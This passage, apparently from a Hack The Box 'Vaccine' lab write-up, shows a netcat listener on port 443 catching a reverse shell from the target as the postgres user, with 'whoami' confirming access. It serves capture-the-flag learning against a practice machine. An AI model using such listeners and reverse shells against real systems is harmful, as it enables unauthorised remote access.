 kali@kali:~/Desktop/HTB/Starting-Point/Vaccine$ sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.46] 58440
bash: cannot set terminal process group (1431): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
whoami
postgres
postgres@vaccine:/var/lib/postgresql/11/main$